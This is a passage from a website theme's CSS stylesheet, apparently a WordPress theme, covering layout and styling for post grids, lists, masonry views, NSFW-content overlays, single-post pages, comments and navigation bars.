    width: 33.333%;
  }
  .one-sidebar.sidebar-1_3 .post-grid.col-3 .post-item:nth-child(n), .one-sidebar.sidebar-1_4 .post-grid.col-3 .post-item:nth-child(n) {
    clear: none;
  }
  .one-sidebar.sidebar-1_3 .post-grid.col-3 .post-item:nth-child(3n+1), .one-sidebar.sidebar-1_4 .post-grid.col-3 .post-item:nth-child(3n+1) {
    clear: both;
  }
}

@media screen and (min-width: 701px) {
  .two-sidebar.sidebar-1_4 .post-grid.col-2 .post-item, .two-sidebar.sidebar-1_3-1_4 .post-grid.col-2 .post-item {
    width: 50%;
  }
  .two-sidebar.sidebar-1_4 .post-grid.col-2 .post-item:nth-child(2n+1), .two-sidebar.sidebar-1_3-1_4 .post-grid.col-2 .post-item:nth-child(2n+1) {
    clear: both;
  }
  .two-sidebar.sidebar-1_4 .post-grid.col-3 .post-item, .two-sidebar.sidebar-1_3-1_4 .post-grid.col-3 .post-item {
    width: 50%;
  }
  .two-sidebar.sidebar-1_4 .post-grid.col-3 .post-item:nth-child(2n+1), .two-sidebar.sidebar-1_3-1_4 .post-grid.col-3 .post-item:nth-child(2n+1) {
    clear: both;
  }
}

/* *** Post List *** */
.post-list.list .post-item {
  margin-bottom: 20px;
}
.post-list.list .post-item:before, .post-list.list .post-item:after {
  content: " ";
  display: table;
}
.post-list.list .post-item:after {
  clear: both;
}
.post-list.list .post-item {
  *zoom: 1;
}
.post-list.list .post-item .post:before, .post-list.list .post-item .post:after {
  content: " ";
  display: table;
}
.post-list.list .post-item .post:after {
  clear: both;
}
.post-list.list .post-item .post {
  *zoom: 1;
}
.post-list.list .post-item .post-thumbnail .bb-badge-list .bb-badge {
  float: left;
}
.post-list.list .post-item .post-thumbnail .bb-badge-list .bb-badge:nth-child(3) {
  display: none;
}
.post-list.list .post-item .avatar {
  width: 33px;
}
.post-list.list.small-item .post-thumbnail {
  float: left;
  width: 20%;
  width: 150px;
}
.post-list.list.small-item .content {
  padding: 0 0 0 20px;
  float: left;
  width: 80%;
  width: calc(100% - 150px);
}
.post-list.list.small-item .entry-header h2 {
  font-size: 18px;
}
.post-list.list.big-item .widget_mc4wp_form_widget.horizontal,
.post-list.list.big-item .post-item {
  margin-bottom: 30px;
}
.post-list.list.big-item .post-thumbnail {
  float: left;
  width: 48%;
}
.post-list.list.big-item .content {
  float: left;
  padding: 0 0 0 20px;
  width: 52%;
}
.post-list.list.big-item .content .entry-title {
  font-size: 26px;
  line-height: 1.1em;
}

@media screen and (max-width: 700px) {
  .post-list.list.small-item .entry-sub-title,
  .post-list.list.small-item .post-author-meta {
    display: none;
  }
  .post-list.list.big-item .post .post-thumbnail,
  .post-list.list.big-item .post .content {
    float: none;
    width: 100%;
  }
  .post-list.list.big-item .post .content {
    padding: 12px 0 0;
  }
  .post-list.list.big-item .post .content .entry-header h2 {
    margin: 0 0 5px;
    font-size: 23px;
    line-height: 1em;
  }
}
.post-list.standard .post-item {
  padding-bottom: 20px;
}
.post-list.standard .post-item .content {
  padding-top: 16px;
}
.post-list.standard .post-item .post-author-meta {
  border-top: none;
}
.post-list.standard .post-item .avatar {
  display: inline-block;
  width: 40px;
  margin-right: 12px;
  padding-top: 0;
  border-radius: 50%;
}
.post-list.standard .post-item .bb-cat-links {
  font-size: 12px;
}
.post-list.standard .post-item.newsletter-box, .post-list.standard .post-item.bb-advertisement {
  border-bottom: none;
}
.post-list.standard .post-item .post-stream .entry-title {
  font-size: 32px;
  margin-bottom: 18px;
}
.post-list.standard .post-item .post-stream .entry-sub-title {
  margin-top: 0;
  font-weight: 400;
}
.post-list.standard .entry-sub-title {
  margin-bottom: 10px;
  padding-bottom: 5px;
  font-size: 18px;
}
.post-list.standard .post .byline .url {
  font-size: 18px;
  line-height: 1em;
}
.post-list.standard footer {
  border-bottom: 1px solid #f2f2f2;
}
@media screen and (min-width: 701px) {
  .post-list.standard .entry-header {
    margin-bottom: 10px;
  }
  .post-list.standard .entry-header h2 {
    font-size: 30px;
    line-height: 1em;
    margin-bottom: 10px;
  }
  .post-list.standard .type-product .entry-header h2 {
    margin-bottom: 0;
  }
}
.post-list.standard .fixed-height .boombox-featured-video {
  height: 0;
  padding-bottom: 56.25%;
}
.post-list.standard .fixed-height .boombox-featured-video video {
  position: absolute;
  z-index: 1;
  height: 100%;
}

/* *** Masonry *** */
.masonry-grid .post-item {
  width: 100%;
  clear: none;
}
.masonry-grid .post-item .content {
  padding-top: 12px;
}
@media screen and (min-width: 701px) {
  .masonry-grid .post-item {
    float: left;
  }
}
.masonry-grid.no-gap .post-item {
  padding-right: 1px;
  padding-left: 1px;
  margin-bottom: 2px;
}
.masonry-grid.no-gap .post-item img {
  border-radius: 0;
}

@media screen and (min-width: 701px) {
  .no-sidebar .masonry-grid .post-item {
    width: 50%;
  }
}
@media screen and (min-width: 992px) {
  .no-sidebar .masonry-grid .post-item {
    width: 33.33%;
  }
}
@media screen and (min-width: 1200px) {
  .no-sidebar .masonry-grid .post-item {
    width: 25%;
  }
}

@media screen and (min-width: 701px) {
  .one-sidebar.sidebar-1_3 .masonry-grid .post-item {
    width: 50%;
  }
}
@media screen and (min-width: 701px) {
  .one-sidebar.sidebar-1_4 .masonry-grid .post-item {
    width: 50%;
  }
}
@media screen and (min-width: 992px) {
  .one-sidebar.sidebar-1_4 .masonry-grid .post-item {
    width: 33.33%;
  }
}

@media screen and (min-width: 701px) {
  .two-sidebar .masonry-grid .post-item {
    width: 50%;
  }
}

@media screen and (min-width: 1200px) {
  .no-sidebar .bb-stretched-full .masonry-grid .post-item {
    width: 25%;
  }
}
@media screen and (min-width: 1399px) {
  .no-sidebar .bb-stretched-full .masonry-grid .post-item {
    width: 20%;
  }
}
@media screen and (min-width: 1200px) {
  .one-sidebar .bb-stretched-full .masonry-grid .post-item {
    width: 33.33%;
  }
  .one-sidebar.bb-boxed-view .bb-stretched-full .masonry-grid .post-item {
    width: 50%;
  }
}
@media screen and (min-width: 1399px) {
  .one-sidebar .bb-stretched-full .masonry-grid .post-item {
    width: 25%;
  }
}
@media screen and (min-width: 1200px) {
  .two-sidebar .bb-stretched-full .masonry-grid .post-item {
    width: 50%;
  }
  .two-sidebar.bb-boxed-view .bb-stretched-full .masonry-grid .post-item {
    width: 50%;
  }
}
@media screen and (min-width: 1399px) {
  .two-sidebar .bb-stretched-full .masonry-grid .post-item {
    width: 33.333%;
  }
}
@media screen and (min-width: 1600px) {
  .two-sidebar .bb-stretched-full .masonry-grid .post-item {
    width: 25%;
  }
}
/* *** Post List *** */
.mixed-list .post-item {
  margin-bottom: 1.875rem;
}
.mixed-list .post-item-list {
  margin-bottom: 20px;
}
.mixed-list .post-item-list:before, .mixed-list .post-item-list:after {
  content: " ";
  display: table;
}
.mixed-list .post-item-list:after {
  clear: both;
}
.mixed-list .post-item-list {
  *zoom: 1;
}
.mixed-list .post-item-list .post:before, .mixed-list .post-item-list .post:after {
  content: " ";
  display: table;
}
.mixed-list .post-item-list .post:after {
  clear: both;
}
.mixed-list .post-item-list .post {
  *zoom: 1;
}
.mixed-list .post-item-list .post-thumbnail {
  float: left;
  width: 35%;
}
.mixed-list .post-item-list .post-thumbnail .bb-badge-list .bb-badge {
  float: left;
}
.mixed-list .post-item-list .post-thumbnail .bb-badge-list .bb-badge:nth-child(3) {
  display: none;
}
.mixed-list .post-item-list .content {
  padding: 0 0 0 20px;
  float: left;
  width: 65%;
}
.mixed-list .post-item-list .avatar {
  width: 33px;
}
.mixed-list .post-item-list .entry-header h2 {
  font-size: 18px;
}
.mixed-list .post-item-classic {
  padding-bottom: 20px;
}
.mixed-list .post-item-classic .content {
  padding-top: 16px;
}
.mixed-list .post-item-classic .post-author-meta {
  border-top: none;
}
.mixed-list .post-item-classic .bb-cat-links {
  font-size: 12px;
}
.mixed-list .post-item-classic.newsletter-box, .mixed-list .post-item-classic.bb-advertisement {
  border-bottom: none;
}
.mixed-list .post-item-classic .entry-sub-title {
  margin-bottom: 10px;
  padding-bottom: 5px;
  font-size: 18px;
}
.mixed-list .post-item-classic .post .byline .url {
  font-size: 18px;
  line-height: 18px;
}
.mixed-list .post-item-classic footer {
  border-bottom: 1px solid #f2f2f2;
}
@media screen and (min-width: 701px) {
  .mixed-list .post-item-classic .entry-header {
    margin-bottom: 10px;
  }
  .mixed-list .post-item-classic .entry-header h2 {
    font-size: 30px;
    line-height: 1em;
    margin-bottom: 10px;
  }
  .mixed-list .post-item-classic .type-product .entry-header h2 {
    margin-bottom: 0;
  }
}

@media screen and (max-width: 700px) {
  .mixed-list .post-item-list .post-thumbnail {
    width: 40% !important;
  }
  .mixed-list .post-item-list .content {
    width: 60%;
    padding: 12px 16px 0;
  }
  .mixed-list .post-item-list .entry-sub-title,
  .mixed-list .post-item-list .post-author-meta {
    display: none;
  }
}
/* *** NSFW Posts *** */
.bb-fixed-pagination .bb-media-placeholder .nsfw-post,
.bb-fixed-pagination .gif-video-wrapper + .nsfw-post,
.bb-fixed-pagination .video-wrapper + .nsfw-post,
.bb-fixed-pagination .hy_plyr + .nsfw-post,
.bb-fixed-pagination .boombox-featured-embed + .nsfw-post,
.bb-fixed-pagination noscript + .nsfw-post,
.bb-fixed-pagination img + .nsfw-post,
.bb-post-nav .bb-media-placeholder .nsfw-post,
.bb-post-nav .gif-video-wrapper + .nsfw-post,
.bb-post-nav .video-wrapper + .nsfw-post,
.bb-post-nav .hy_plyr + .nsfw-post,
.bb-post-nav .boombox-featured-embed + .nsfw-post,
.bb-post-nav noscript + .nsfw-post,
.bb-post-nav img + .nsfw-post,
.post-thumbnail .bb-media-placeholder .nsfw-post,
.post-thumbnail .gif-video-wrapper + .nsfw-post,
.post-thumbnail .video-wrapper + .nsfw-post,
.post-thumbnail .hy_plyr + .nsfw-post,
.post-thumbnail .boombox-featured-embed + .nsfw-post,
.post-thumbnail noscript + .nsfw-post,
.post-thumbnail img + .nsfw-post {
  position: absolute;
  z-index: 2;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  padding: 0;
}
.bb-fixed-pagination .bb-media-placeholder .nsfw-post .nsfw-content,
.bb-fixed-pagination .gif-video-wrapper + .nsfw-post .nsfw-content,
.bb-fixed-pagination .video-wrapper + .nsfw-post .nsfw-content,
.bb-fixed-pagination .hy_plyr + .nsfw-post .nsfw-content,
.bb-fixed-pagination .boombox-featured-embed + .nsfw-post .nsfw-content,
.bb-fixed-pagination noscript + .nsfw-post .nsfw-content,
.bb-fixed-pagination img + .nsfw-post .nsfw-content,
.bb-post-nav .bb-media-placeholder .nsfw-post .nsfw-content,
.bb-post-nav .gif-video-wrapper + .nsfw-post .nsfw-content,
.bb-post-nav .video-wrapper + .nsfw-post .nsfw-content,
.bb-post-nav .hy_plyr + .nsfw-post .nsfw-content,
.bb-post-nav .boombox-featured-embed + .nsfw-post .nsfw-content,
.bb-post-nav noscript + .nsfw-post .nsfw-content,
.bb-post-nav img + .nsfw-post .nsfw-content,
.post-thumbnail .bb-media-placeholder .nsfw-post .nsfw-content,
.post-thumbnail .gif-video-wrapper + .nsfw-post .nsfw-content,
.post-thumbnail .video-wrapper + .nsfw-post .nsfw-content,
.post-thumbnail .hy_plyr + .nsfw-post .nsfw-content,
.post-thumbnail .boombox-featured-embed + .nsfw-post .nsfw-content,
.post-thumbnail noscript + .nsfw-post .nsfw-content,
.post-thumbnail img + .nsfw-post .nsfw-content {
  position: absolute;
  top: 50%;
  left: 0;
  width: 100%;
  transform: translate(0, -50%);
}
.bb-fixed-pagination .nsfw-post,
.bb-post-nav .nsfw-post,
.post-thumbnail .nsfw-post {
  padding: 30px 0;
  text-align: center;
  background-color: #000000;
}
.bb-fixed-pagination .nsfw-post .nsfw-content,
.bb-post-nav .nsfw-post .nsfw-content,
.post-thumbnail .nsfw-post .nsfw-content {
  color: #ffffff;
}
.bb-fixed-pagination .nsfw-post .bb-icon,
.bb-post-nav .nsfw-post .bb-icon,
.post-thumbnail .nsfw-post .bb-icon {
  font-size: 70px;
  line-height: 1em;
  opacity: 0.7;
}
.bb-fixed-pagination .nsfw-post img,
.bb-post-nav .nsfw-post img,
.post-thumbnail .nsfw-post img {
  width: auto;
  max-width: 80%;
}
.bb-fixed-pagination .nsfw-post h3,
.bb-post-nav .nsfw-post h3,
.post-thumbnail .nsfw-post h3 {
  margin: 25px 0 5px;
  font-size: 25px;
  color: #fdc316;
}
.bb-fixed-pagination .nsfw-post p,
.bb-post-nav .nsfw-post p,
.post-thumbnail .nsfw-post p {
  margin-bottom: 0;
  font-size: 16px;
  text-decoration: underline;
}

.widget_recent_entries .post-thumbnail .nsfw-post {
  padding: 15px 0;
}
.widget_recent_entries .post-thumbnail .nsfw-post .bb-icon {
  font-size: 30px;
}
.widget_recent_entries .post-thumbnail .nsfw-post h3, .widget_recent_entries .post-thumbnail .nsfw-post p {
  display: none;
}

.bb-post-nav .bb-media-placeholder .nsfw-content {
  padding: 5px 0;
}
.bb-post-nav .bb-media-placeholder .bb-icon {
  font-size: 24px;
}
.bb-post-nav .bb-media-placeholder h3, .bb-post-nav .bb-media-placeholder p {
  display: none;
}

.widget_trending_entries .post-thumbnail .nsfw-post {
  padding: 15px 0;
}
.widget_trending_entries .post-thumbnail .nsfw-post .bb-icon {
  font-size: 50px;
}
.widget_trending_entries .post-thumbnail .nsfw-post h3 {
  margin: 15px 0 5px;
  font-size: 20px;
}
.widget_trending_entries .post-thumbnail .nsfw-post p {
  font-size: 14px;
}

.post-list.list .post-thumbnail .nsfw-post {
  padding: 20px 0;
}
.post-list.list .post-thumbnail .nsfw-post .bb-icon {
  font-size: 38px;
}
.post-list.list .post-thumbnail .nsfw-post h3 {
  margin: 10px 0 5px;
  font-size: 15px;
}
.post-list.list .post-thumbnail .nsfw-post p {
  display: none;
}

.post-list.standard .bb-nsfw-post .bb-media-placeholder {
  padding-bottom: 56.25% !important;
}
.post-list.standard .bb-nsfw-post .video-wrapper, .post-list.standard .bb-nsfw-post .boombox-featured-embed {
  padding-bottom: 56.25%;
  height: 0;
  overflow: hidden;
}

.bb-other-posts.post-grid .post-thumbnail .nsfw-post,
.post-list.list.big-item .post-thumbnail .nsfw-post {
  padding: 30px 0;
}
.bb-other-posts.post-grid .post-thumbnail .nsfw-post .bb-icon,
.post-list.list.big-item .post-thumbnail .nsfw-post .bb-icon {
  font-size: 50px;
}
.bb-other-posts.post-grid .post-thumbnail .nsfw-post h3,
.post-list.list.big-item .post-thumbnail .nsfw-post h3 {
  margin: 10px 0 5px;
  font-size: 20px;
}
.bb-other-posts.post-grid .post-thumbnail .nsfw-post p,
.post-list.list.big-item .post-thumbnail .nsfw-post p {
  display: block;
}

.bb-fixed-pagination .pg-thumb .nsfw-post .bb-icon {
  font-size: 24px;
}
.bb-fixed-pagination .pg-thumb .nsfw-post h3, .bb-fixed-pagination .pg-thumb .nsfw-post p {
  display: none;
}

.bb-post-single .s-post-thumbnail .nsfw-post,
.bb-post-single .s-post-thumbnail .entry-nsfw {
  position: relative;
  height: 350px;
}
.bb-post-single .s-post-thumbnail .nsfw-content {
  position: absolute;
  top: 50%;
  left: 0;
  width: 100%;
  color: #ffffff;
  transform: translate(0, -50%);
}
.bb-post-single .s-post-thumbnail .nsfw-post {
  padding: 30px 0;
  text-align: center;
  background-color: #000000;
}
.bb-post-single .s-post-thumbnail .nsfw-post .bb-icon {
  font-size: 70px;
  opacity: 0.7;
}
.bb-post-single .s-post-thumbnail .nsfw-post h3 {
  margin: 28px 0 5px;
  font-size: 25px;
  color: #fdc316;
}
.bb-post-single .s-post-thumbnail .nsfw-post p {
  margin-bottom: 0;
  font-size: 16px;
  text-decoration: underline;
}

@media screen and (max-width: 700px) {
  .post-list.list .post-thumbnail .nsfw-post {
    padding: 20px 0;
  }
  .post-list.list .post-thumbnail .nsfw-post .bb-icon {
    font-size: 70px;
  }
  .post-list.list .post-thumbnail .nsfw-post h3 {
    margin: 28px 0 5px;
    font-size: 25px;
  }
  .post-list.list .post-thumbnail .nsfw-post p {
    display: block;
  }
}
@media screen and (max-width: 479px) {
  .post-list.list .post-thumbnail .nsfw-post .bb-icon,
  .post-thumbnail .nsfw-post .bb-icon {
    font-size: 60px;
  }
  .post-list.list .post-thumbnail .nsfw-post h3,
  .post-thumbnail .nsfw-post h3 {
    margin: 22px 0 5px;
    font-size: 22px;
  }
  .post-list.list .post-thumbnail .nsfw-post p,
  .post-thumbnail .nsfw-post p {
    font-size: 14px;
  }
}
/**
 * 7.0  - Post Single - includes post single functionality
 */
/* *** BB Post Single *** */
.bb-post-single .s-post-header {
  margin-bottom: 10px;
}
.bb-post-single .s-post-featured-media, .bb-post-single .s-post-meta-block, .bb-post-single .bb-post-share-box.top, .bb-post-single .s-mb-md, .bb-post-single .single-row1 {
  margin-bottom: 20px;
}
.bb-post-single .s-post-share-box.bottom {
  margin-bottom: 2.5rem;
}
.bb-post-single .s-post-featured-media {
  text-shadow: 1px 1px 2px rgba(0, 0, 0, 0.3);
}
.bb-post-single .s-post-featured-media .featured-media-el {
  position: relative;
  overflow: hidden;
  height: 400px;
  background-size: cover;
  background-position: center;
  background-color: #ddd;
}
.bb-post-single .s-post-featured-media .s-post-media-top {
  min-height: 70px;
  position: absolute;
  top: 0;
  left: 0;
  padding: 10px 15px;
  width: 100%;
}
.bb-post-single .s-post-featured-media .s-post-media-caption {
  position: absolute;
  width: 100%;
  bottom: 0;
  left: 0;
  padding: 20px 15px;
}
.bb-post-single .s-post-featured-media .s-post-header {
  margin: 0;
}
.bb-post-single .s-post-featured-media, .bb-post-single .s-post-featured-media .s-post-title, .bb-post-single .s-post-featured-media .s-post-affiliate .current-price {
  color: #fff;
}
.bb-post-single .s-post-featured-media .s-post-summary, .bb-post-single .s-post-featured-media .s-post-cat-links, .bb-post-single .s-post-featured-media .s-post-breadcrumb, .bb-post-single .s-post-featured-media .s-post-breadcrumb a, .bb-post-single .s-post-featured-media .s-post-affiliate .old-price {
  color: #fafafa;
}
.bb-post-single .s-post-featured-media .s-post-affiliate .item-url, .bb-post-single .s-post-featured-media .s-post-summary .bb-reading-time {
  text-shadow: none;
  box-shadow: 1px 2px 2px rgba(0, 0, 0, 0.18);
}
.bb-post-single .s-post-badge-list {
  display: inline-block;
}
.bb-post-single .s-post-header .s-post-title {
  margin: 0 0 5px;
}
.bb-post-single .s-post-header .s-post-summary {
  font-weight: 500;
  font-size: 18px;
  line-height: 1.3;
  margin: 0 0 15px 0;
}
.bb-post-single .s-post-header + .s-post-thumbnail, .bb-post-single .s-post-header + .s-post-content {
  margin-top: 20px;
}
.bb-post-single .s-post-header .s-post-header-sep {
  margin-top: 10px;
}
.bb-post-single .s-post-meta-block .col-l {
  margin-bottom: 10px;
}
.bb-post-single .s-post-meta-block .col-l:last-child {
  margin-bottom: 0;
}
.bb-post-single .s-post-share-box .content {
  padding-top: 0;
  padding-bottom: 0;
}
.bb-post-single .s-post-thumbnail {
  margin-bottom: 1.875rem;
}
.bb-post-single .s-post-content {
  margin-bottom: 2.5rem;
}
.bb-post-single .s-post-content > :first-child {
  margin-top: 0;
}
.bb-post-single .s-post-content > :last-child {
  margin-bottom: 0;
}
.bb-post-single.style2 .s-post-inner {
  padding: 0 10px;
}
.bb-post-single.style5 .site-main, .bb-post-single.style6 .single-main-container .container-inner {
  position: relative;
  margin-top: -200px;
  padding: 10px;
}
.bb-post-single.style4 .s-post-media-img img, .bb-post-single.style6 .s-post-media-img img {
  border-radius: 0;
}
@media screen and (min-width: 768px) {
  .bb-post-single .s-post-badge-list {
    min-width: 100px;
  }
  .bb-post-single .s-post-meta-block .col-l {
    margin-bottom: 0;
  }
  .bb-post-single.style2 .s-post-inner {
    padding: 0 30px;
  }
  .bb-post-single .s-post-featured-media .s-post-media-caption {
    padding: 40px 35px;
  }
}
@media screen and (min-width: 701px) and (max-width: 900px) {
  .bb-post-single.style5 .site-main {
    margin-left: 20px;
    margin-right: 20px;
  }
}
@media screen and (min-width: 901px) {
  .bb-post-single.style5 .site-main, .bb-post-single.style6 .single-main-container .container-inner {
    padding: 12px 30px 0 30px;
  }
  .bb-post-single .s-post-featured-media .featured-media-el {
    height: 500px;
  }
  .bb-post-single .s-post-header .s-post-summary {
    font-size: 20px;
  }
}

/* Post Single options for no-sidebar */
@media screen and (min-width: 1200px) {
  .no-sidebar .bb-post-single .s-post-small-el {
    width: 760px;
    margin-left: auto;
    margin-right: auto;
    display: block;
    float: none;
  }
}
@media screen and (min-width: 901px) {
  .no-sidebar .bb-post-single.style5 .site-main {
    margin-left: 20px;
    margin-right: 20px;
  }
}

/* Post Single Container Margin */
.single-container.s-mt-sm {
  margin-top: 15px;
}

/* *** Post Single Separator *** */
.bb-separator {
  margin: 0 0 13px 0;
}

/* *** Post Single Comments *** */
/* Booombox Comments */
#comments {
  clear: both;
}
#comments a:hover {
  text-decoration: underline;
}
#comments .wp-social-login-widget a:hover {
  text-decoration: none;
}
#comments .comments-title {
  margin-bottom: 20px;
  font-size: 18px;
  text-transform: uppercase;
}
#comments .comments-title span {
  display: inline-block;
  margin-left: 10px;
  font-weight: 400;
}
#comments .comment-reply-title {
  margin-bottom: 20px;
  font-size: 14px;
  line-height: 24px;
  text-transform: uppercase;
}
#comments .comment-reply-title {
  margin-bottom: 5px;
}
#comments .comment-reply-title #cancel-comment-reply-link {
  display: block;
  font-size: 11px;
  line-height: 1em;
  vertical-align: top;
  text-transform: lowercase;
}
#comments .comment-list {
  display: block;
  list-style: none;
  margin: 0 0 30px;
  border-bottom: 1px solid #f4f3f3;
}
#comments .comment-reply-login {
  font-size: 10px;
  text-transform: uppercase;
}
#comments .pingback,
#comments .comment {
  position: relative;
  display: block;
  list-style: none;
  border-top: 1px solid #f4f3f3;
}
#comments .pingback:first-child,
#comments .comment:first-child {
  border-top: none;
}
#comments .pingback .comment-form,
#comments .comment .comment-form {
  margin-bottom: 10px;
}
#comments .pingback .comment-meta,
#comments .comment .comment-meta {
  padding-top: 7px;
  line-height: 1em;
}
#comments .pingback .comment-body,
#comments .comment .comment-body {
  position: relative;
  display: block;
  list-style: none;
  line-height: 1em;
  padding: 10px 5px 10px 60px;
}
#comments .pingback .comment-body .comment-author,
#comments .comment .comment-body .comment-author {
  display: inline-block;
  font-size: 16px;
  line-height: 18px;
  font-weight: 600;
}
#comments .pingback .comment-body .comment-author .avatar,
#comments .comment .comment-body .comment-author .avatar {
  position: absolute;
  width: 40px;
  top: 15px;
  left: 0px;
  border-radius: 50%;
}
#comments .pingback .comment-body .comment-author b,
#comments .comment .comment-body .comment-author b {
  font-weight: 500;
}
#comments .pingback .comment-body .comment-metadata,
#comments .comment .comment-body .comment-metadata {
  display: inline-block;
  margin-left: 10px;
  font-size: 12px;
  line-height: 18px;
}
#comments .pingback .comment-body .comment-metadata a,
#comments .comment .comment-body .comment-metadata a {
  color: inherit;
}
#comments .pingback .comment-body .comment-content,
#comments .comment .comment-body .comment-content {
  padding-top: 5px;
  font-size: 14px;
  line-height: 1.2em;
}
#comments .pingback .comment-body .comment-content p,
#comments .comment .comment-body .comment-content p {
  margin-bottom: 5px;
}
#comments .pingback .comment-body .comment-content small a,
#comments .comment .comment-body .comment-content small a {
  color: #1f1f1f;
}
#comments .pingback .comment-body .reply,
#comments .comment .comment-body .reply {
  display: inline-block;
}
#comments .pingback .comment-body .comment-reply-link,
#comments .comment .comment-body .comment-reply-link {
  display: inline-block;
  padding: 1px 10px;
  font-size: 10px;
  line-height: 13px;
  font-weight: 600;
  color: #ffffff;
  text-transform: uppercase;
  vertical-align: top;
  background-color: #cdcdcd;
}
#comments .pingback .children,
#comments .comment .children {
  margin: 0;
  padding-left: 60px;
}
#comments .pingback .children .comment,
#comments .comment .children .comment {
  border-top: 1px solid #f4f3f3;
}
#comments .pingback .children .comment .comment-body,
#comments .comment .children .comment .comment-body {
  padding-left: 50px;
}
#comments .pingback .children .comment .comment-body .comment-author .avatar,
#comments .comment .children .comment .comment-body .comment-author .avatar {
  width: 30px;
}
#comments .pingback .children .children,
#comments .comment .children .children {
  padding-left: 50px;
}
#comments .pingback .children .children .children,
#comments .comment .children .children .children {
  padding-right: 0;
  padding-left: 0;
}
#comments .bypostauthor > .comment-body .vcard .fn {
  color: #fdc316;
}
#comments .bypostauthor > .comment-body .vcard .fn * {
  color: inherit;
}
#comments .nav-links {
  overflow: hidden;
  margin-bottom: 30px;
}
#comments .nav-links .nav-previous {
  float: left;
}
#comments .nav-links .nav-next {
  float: right;
}
#comments .nav-links a {
  background-color: #ffe400;
  color: #000000;
  padding: 0 3px;
}
#comments .comment-subscription-form {
  clear: both;
}

.comment-respond {
  /* #commentform is used in woocommerce plugin */
}
.comment-respond .comment-reply-title {
  margin-bottom: 10px;
  font-size: 14px;
  line-height: 24px;
  text-transform: uppercase;
}
.comment-respond form {
  padding: 20px;
  background-color: #f7f7f7;
  border-radius: 3px;
}
.comment-respond form:before, .comment-respond form:after {
  content: " ";
  display: table;
}
.comment-respond form:after {
  clear: both;
}
.comment-respond form {
  *zoom: 1;
}
.comment-respond .logged-in-as, .comment-respond .comment-notes {
  margin-bottom: 5px;
  font-size: 13px;
}
.comment-respond .logged-in-as a, .comment-respond .comment-notes a {
  color: inherit;
}
.comment-respond .logged-in-as a:hover, .comment-respond .comment-notes a:hover {
  text-decoration: underline;
}
.comment-respond .form-submit {
  margin-bottom: 0;
}
.comment-respond .form-submit .submit-button {
  min-width: inherit;
  width: 100%;
  padding: 0 5px;
  margin: auto;
  font-size: 14px;
  font-weight: 600;
  text-transform: uppercase;
  text-align: center;
  height: 35px;
  line-height: 35px;
  min-height: inherit;
  text-align: center !important;
  border-radius: 3px;
  border: none;
}
.comment-respond .form-submit .submit-button, .comment-respond #commentform input#submit, .comment-respond #commentform input#submit:hover {
  color: #fff;
  background-color: #353432;
}
.comment-respond input[type=text], .comment-respond textarea,
.comment-respond #commentform textarea#comment {
  padding: 0 20px;
  height: 35px;
  line-height: 33px;
  text-align: left;
  font-size: 13px;
  font-weight: 400;
  color: #9a9a9a;
  background-color: #fff;
  border-width: 1px;
  border-radius: 3px;
}
.comment-respond #commentform textarea#comment,
.comment-respond textarea {
  padding: 7px 20px;
  resize: vertical;
  line-height: 1.2em;
}

.comment-vote {
  display: inline-block;
  margin-left: 20px;
}
.comment-vote a {
  display: inline-block;
  font-size: 16px;
  line-height: 1em;
  vertical-align: top;
}
.comment-vote a .bb-icon {
  display: inline-block;
  transition: all 0.2s ease-out;
}
.comment-vote a .count {
  display: inline-block;
  margin-left: 3px;
  font-size: 11px;
  vertical-align: top;
}
.comment-vote a:first-child + a {
  margin-left: 10px;
}
.comment-vote a:hover {
  text-decoration: none;
}
.comment-vote a:hover .bb-icon {
  transform: translate(0px, -3px);
}

.comments-area {
  margin-bottom: 30px;
}
.comments-area .emoji_row {
  margin-bottom: 30px;
}

@media (min-width: 591px) {
  .comment-respond .comment-form-comment {
    float: left;
    width: 74%;
  }
  .comment-respond .form-submit {
    float: right;
    width: 25%;
  }
}
@media screen and (max-width: 767px) {
  #comments .comment .children .children,
  #comments .comment .children {
    padding-left: 10px;
  }
}
/* Booombox Comments New Version */
.boombox-comments .comments-filter {
  float: right;
  margin-bottom: -15px;
}
.boombox-comments .comments-filter select {
  display: inline-block;
  width: auto;
  height: auto;
  padding: 3px 5px;
}

@media (max-width: 768px) {
  .boombox-comments .comments-filter {
    float: none;
    margin-bottom: 10px;
  }
}
/* *** Post Single Floating Navbar *** */
.bb-floating-navbar {
  position: fixed;
  width: 100%;
  top: 0;
  left: 0;
  z-index: 1100;
  visibility: hidden;
}
.bb-floating-navbar .bb-sticky-el {
  position: relative !important;
  top: 0;
  transform: translateY(-100%);
  transition: all 0.3s ease-out;
}
.bb-floating-navbar.affix {
  visibility: visible;
}
.bb-floating-navbar.affix .bb-sticky-el {
  transform: translateY(0);
}
.bb-floating-navbar .floating-navbar-inner {
  background-color: #fff;
  box-shadow: 0px 0px 6px rgba(0, 0, 0, 0.2);
}
.bb-floating-navbar .navbar-content {
  width: 100%;
  display: table;
  display: flex;
  align-items: flex-start;
  padding: 10px 0;
}
.bb-floating-navbar .navbar-col {
  display: table-cell;
  display: flex;
  vertical-align: middle;
}
.bb-floating-navbar .navbar-col1 {
  flex-grow: 100;
}
.bb-floating-navbar .navbar-col2 {
  padding-left: 5px;
}
.bb-floating-navbar .f-n-post-title-block {
  display: table;
  height: 42px;
}
.bb-floating-navbar .f-n-post-title {
  display: table-cell;
  vertical-align: middle;
  margin: 0;
  font-size: 20px;
  line-height: 22px;
}
.bb-floating-navbar .f-n-next-prev-pg {
  white-space: nowrap;
}
.bb-floating-navbar .f-n-next-prev-pg .pg-item {
  margin-bottom: 0;
}
.bb-floating-navbar .f-n-next-prev-pg .page-link {
  float: left;
}
.bb-floating-navbar .f-n-next-prev-pg .page-nav {
  float: none;
  display: inline-block;
}
.bb-floating-navbar .f-n-post-share-box {
  width: 100%;
  padding: 0 5px 0 0;
}

/* *** Post Single Fixed Pagination *** */
.bb-fixed-pagination ul {
  margin: 0;
}
.bb-fixed-pagination.hide {
  display: none;
}
.bb-fixed-pagination .page {
  list-style: none;
  border-radius: inherit;
  margin: 0;
  position: fixed;
  z-index: 50;
  top: 50%;
  margin-top: -57px;
  width: 30px;
  transition: width 0.3s cubic-bezier(0.22, 0.61, 0.36, 1);
}
.bb-fixed-pagination .page.prev-page {
  left: 0;
}
.bb-fixed-pagination .page.prev-page, .bb-fixed-pagination .page.prev-page .pg-content {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}
.bb-fixed-pagination .page.prev-page .pg-arrow {
  left: 0;
}
.bb-fixed-pagination .page.prev-page .pg-content {
  left: -385px;
}
.bb-fixed-pagination .page.prev-page:hover .pg-content {
  left: 30px;
}
.bb-fixed-pagination .page.next-page {
  right: 0;
}
